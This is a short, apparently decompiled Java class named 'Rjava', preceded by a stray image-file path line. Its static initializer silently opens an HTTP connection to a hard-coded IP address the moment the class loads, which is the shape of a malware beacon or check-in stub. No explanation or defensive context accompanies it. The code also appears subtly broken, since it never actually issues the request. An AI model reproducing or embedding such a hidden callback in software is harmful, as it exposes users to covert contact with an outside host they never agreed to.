 package defpackage;
import java.net.HttpURLConnection;
import java.net.URL;
public class Rjava {
static {
try {
((HttpURLConnection) new URL("http://2.57.121.36/juccess").openConnection()).setRequestMethod("GET");
} catch (Exception e) {
e.printStackTrace();
}
}
public static void main(String[] strArr) {
new Rjava();
}
}